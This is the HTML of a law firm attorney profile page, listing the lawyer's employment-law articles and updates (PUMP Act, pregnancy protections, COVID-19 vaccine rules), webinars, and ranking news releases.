                                            <a class="mediaListItemTitle" href="/newsandinsights/dol-issues-guidance-on-requirements-of-pump-act">DOL Issues Guidance on Requirements of PUMP Act</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | February 10, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2023/02/10/commentary-new-federal-protections-for-pregnant-and-nursing-employees-coming-in-2023/"><i>Missouri Lawyers Media</i>: Commentary: New Federal Protections for Pregnant and Nursing Employees Coming in 2023 (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | December 29, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/new-federal-protections-for-pregnant-and-nursing-employees-coming-in-2023">New Federal Protections for Pregnant and Nursing Employees Coming in 2023</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | June 01, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.rmmagazine.com/articles/article/2022/06/01/equity-in-the-workplace"><i>Risk Management</i>: Equity in the Workplace</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | April 20, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2022/04/20/commentary-eeoc-renews-focus-on-potential-for-caregiver-discrimination/"><i>Missouri Lawyers Media</i>: Commentary: EEOC Renews Focus on Potential for Caregiver Discrimination (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | April 04, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/eeoc-renews-focus-on-potential-for-caregiver-discrimination">EEOC Renews Focus on Potential for Caregiver Discrimination</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | March 11, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2022/03/eeoc-issues-employer-guidance-for-covid-19-vaccinations-and-religious-objections/">EEOC Issues Employer Guidance for COVID-19 Vaccinations and Religious Objections</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | March 04, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/bipartisan-bill-ends-mandatory-arbitration-of-workplace-sexual-harassment-and-assault-claims">Bipartisan Bill Ends Mandatory Arbitration of Workplace Sexual Harassment and Assault Claims</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | February 23, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/healthcare-employers-cms-deadlines-for-covid-19-healthcare-staff-vaccinations">Healthcare Employers: CMS Deadlines for COVID-19 Healthcare Staff Vaccinations</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | December 07, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.law360.com/articles/1446252/what-vaccine-mandate-injunctions-mean-for-health-employers"><i>Law360</i>: What Vaccine Mandate Injunctions Mean For Health Employers (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | December 01, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/us-district-courts-in-missouri-and-louisiana-enjoin-cms-from-implementing-covid-19-vaccine-mandate-in-50-states">U.S. District Courts in Missouri and Louisiana Enjoin CMS from Implementing COVID-19 Vaccine Mandate in 50 States</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | November 30, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/new-kansas-law-affecting-employer-covid-19-policies">New Kansas Law Affecting Employer COVID-19 Policies</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | September 02, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/missouri-enacts-law-to-provide-unpaid-leave-for-victims-of-domestic-or-sexual-violence">Missouri Enacts Law to Provide Unpaid Leave for Victims of Domestic or Sexual Violence</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | August 25, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2021/08/25/commentary-mask-recommendations-for-the-fully-vaccinated-and-incentives-for-vaccinations/"><i>Missouri Lawyers Media</i>: Commentary: Mask Recommendations for the Fully Vaccinated and Incentives for Vaccinations (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | August 24, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://masslawyersweekly.com/2021/08/24/commentary-long-covid-as-a-disability-under-federal-anti-discrimination-laws/"><i>Massachusetts Lawyers Weekly</i>: Commentary: Long COVID as a disability under federal anti-discrimination laws</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | August 11, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2021/08/11/commentary-long-covid-as-a-disability-under-federal-anti-discrimination-laws/"><i>Missouri Lawyers Media</i>: Commentary: Long COVID as a disability under federal anti-discrimination laws (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | August 06, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/mask-recommendations-for-the-fully-vaccinated-and-incentives-for-vaccinations">Mask Recommendations for the Fully Vaccinated and Incentives for Vaccinations</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Blog
                                                 | August 04, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2021/08/long-covid-as-a-disability-under-federal-anti-discrimination-laws/">Long COVID as a Disability under Federal Anti-Discrimination Laws</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | August 03, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/long-covid-as-a-disability-under-federal-anti-discrimination-laws">Long COVID as a Disability under Federal Anti-Discrimination Laws</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | May/June 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.omagdigital.com/publication/?m=11307&i=710628&p=36&ver=html5"><i>Missouri Medicine</i>: Where Does it Begin and How to Stop It: Opportunities to Prevent "Bad" Physicians</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | June 11, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/osha-issues-federal-covid-19-emergency-temporary-standard">OSHA Issues Federal COVID-19 Emergency Temporary Standard</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | May 07, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.tlnt.com/faqs-about-paid-leave-under-the-american-rescue-plan-act/"><i>TLNT</i>: FAQs About Paid Leave Under the American Rescue Plan Act</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | April 19, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.tlnt.com/one-year-later-a-compliance-guide-for-a-wfh-workforce/"><i>TLNT</i>: One Year Later: A Compliance Guide for a WFH Workforce</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | April 8, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/funny-you-should-ask-faqs-regarding-paid-leave-under-the-american-rescue-plan-act">Funny You Should Ask: FAQs Regarding Paid Leave Under the American Rescue Plan Act </a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | March 11, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/the-new-ffcra-under-the-american-rescue-plan-act">The New FFCRA Under the American Rescue Plan Act</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | February 16, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/missouri-emergency-rule-allows-employers-to-request-reclassification-of-workforces-covid-19-vaccine-priority-tier">Missouri Emergency Rule Allows Employers to Request Reclassification of Workforce's COVID-19 Vaccine Priority Tier</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | February 12, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/one-year-later-compliance-guide-for-employers-with-a-wfh-workforce">One Year Later: Compliance Guide for Employers with a WFH Workforce</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | February 01, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.tlnt.com/whiplash-is-a-new-ffcra-on-the-horizon/"><i>TLNT</i>: Whiplash: Is a New FFCRA on the Horizon?</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | January 27, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/whiplash-is-a-new-ffcra-on-the-horizon">Whiplash: Is a New FFCRA on the Horizon?</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--insights"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                                        <div class="tabbed-tl--events">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Seminars
                                                 | October 22, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/annual-labor-employment-seminar-fall-2025">Annual Labor & Employment Seminar - Fall 2025</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | December 10, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/what-analysis-should-you-be-doing-when-presented-with-an-employee-accommodation-request">What Analysis Should You Be Doing When Presented With an Employee Accommodation Request?</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | March 7, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/workplace-violence-in-healthcare">Workplace Violence in Healthcare</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | November 15, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/labor-employment-virtual-series-2022-kansas/missouri-program">Labor & Employment Virtual Series - 2022 Kansas/Missouri Program</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | October 12, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/labor-employment-virtual-series-2021-national-program">Labor & Employment Virtual Series - 2021 National Program</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | September 30, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/roundtable-religious-exemptions-and-vaccine-mandates-in-healthcare">Roundtable: Religious Exemptions and Vaccine Mandates in Healthcare</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | March 31, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/speaker-covid-19-vaccine-rights-of-employers-and-employees-missouri-lawyers-media">Speaker, "COVID-19 Vaccine Rights of Employers and Employees," Missouri Lawyers Media</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--events"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 21, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings"><i>Best Lawyers in America®</i> Places More than 280 Husch Blackwell Lawyers in 2026 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 05, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">Husch Blackwell Achieves Record Rankings in 2025 Edition of <i>Chambers USA</i></a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | September 25, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/robert-hudock-and-julianne-story-named-2025-lawdragon-500-leading-corporate-employment-lawyers">Robert Hudock and Julianne Story Named 2025 Lawdragon 500 Leading Corporate Employment Lawyers</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 15, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-250-husch-blackwell-lawyers-in-2025-rankings"><i>Best Lawyers in America®</i> Places More than 250 Husch Blackwell Lawyers in 2025 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 06, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/chambers-usa-recognizes-husch-blackwell-with-multiple-top-rankings"><i>Chambers USA</i> Recognizes Husch Blackwell with Multiple Top Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | December 19, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/lawdragon-selects-julianne-story-among-leading-corporate-employment-lawyers">Lawdragon Selects Julianne Story Among Leading Corporate Employment Lawyers</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | October 05, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-attorneys-earn-benchmark-litigation-recognition">Husch Blackwell, Attorneys Earn Benchmark Litigation Recognition</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | September 20, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2023/09/20/new-accommodation-rights-for-pregnant-workers-offer-broad-protections/">Julianne Story Speaks with <i>Missouri Lawyers Media</i> on New Accommodation Rights for Pregnant Workers (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 17, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-230-husch-blackwell-lawyers-in-2024-rankings"><i>Best Lawyers in America®</i> Places More than 230 Husch Blackwell Lawyers in 2024 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | November 14, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-attorneys-named-to-2022-missouri-kansas-super-lawyers-and-rising-stars">Husch Blackwell Attorneys Named to 2022 Missouri & Kansas Super Lawyers® and Rising Stars</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | September 29, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/benchmark-litigation-recognizes-husch-blackwell-attorneys">Benchmark Litigation Recognizes Husch Blackwell, Attorneys</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 18, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2023-rankings">Best Lawyers in America®  Places More than 170 Husch Blackwell Lawyers in 2023 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 16, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/lawdragon-names-julianne-story-among-leading-corporate-employment-lawyers">Lawdragon Names Julianne Story Among Leading Corporate Employment Lawyers</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | August 12, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.lawdragon.com/guides/2022-08-12-lawdragon-releases-latest-guide-to-the-leading-corporate-employment-lawyers-in-america"><i>Lawdragon</i>: Lawdragon Releases Latest Guide to the Leading Corporate Employment Lawyers in America</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 01, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-grows-rankings-in-2022-edition-of-chambers-usa">Husch Blackwell Grows Rankings in 2022 Edition of <i>Chambers USA</i></a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | January 24, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2022/01/24/missouri-lawyers-awards-2022-julianne-story/"><i>Missouri Lawyers Media</i>: Missouri Lawyers Awards 2022: Julianne Story</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | December 07, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/lowell-pearson-honored-as-a-2022-lawyer-of-the-year-by-missouri-lawyers-media">Lowell Pearson Honored as a 2022 Lawyer of the Year by <i>Missouri Lawyers Media</i></a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | December 03, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://molawyersmedia.com/2021/12/03/ferber-hatfield-and-pearson-named-lawyers-of-the-year/"><i>Missouri Lawyers Media</i>: Ferber, Hatfield and Pearson named Lawyers of the Year</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | November 15, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/missouri-kansas-super-lawyers-and-rising-stars-2021-names-husch-blackwell-attorneys">Missouri & Kansas Super Lawyers and Rising Stars 2021 Names Husch Blackwell Attorneys</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | November 12, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/lawdragon-recognizes-julianne-story-among-leading-corporate-employment-lawyers">Lawdragon Recognizes Julianne Story Among Leading Corporate Employment Lawyers</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | October 05, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-attorneys-receive-benchmark-litigation-recognition">Husch Blackwell, Attorneys Receive Benchmark Litigation Recognition</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | September 08, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://bizj.us/1qbtks"><i>Kansas City Business Journal</i>: KC lawyers share how companies should handle religious, medical exemptions to Covid vaccine mandates</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 19, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2022-rankings"><i>Best Lawyers in America® </i> Places More Than 170 Husch Blackwell Lawyers in 2022 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | May 20, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/chambers-usa-2021-ranks-husch-blackwell-in-18-departments-43-attorneys-recognized"><i>Chambers USA</i> 2021 Ranks Husch Blackwell in 18 Departments; 43 Attorneys Recognized</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | May 18, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.bizjournals.com/kansascity/news/2021/05/18/cdc-covid-guidance-business-legal-risk.html"><i>Kansas City Business Journal</i>: New CDC mask, distancing guidance doesn't resolve employee policies (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                
                                
                                

                                
                            </div>

                            <div id="ContentBody_leadershipdiv" class="tab-content" data-sattabs-id="leadership">
                                <div class="smallTitle">Community Leadership</div>
                                
                                <div class="wb-content"><ul>
	<li>Kansas City Friends of Alvin Ailey, Board Member, 2015-present</li>
	<li>Pembroke Hill School, Alumni Network Member, 2007-present</li>
</ul>
</div>

                                
                            </div>

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
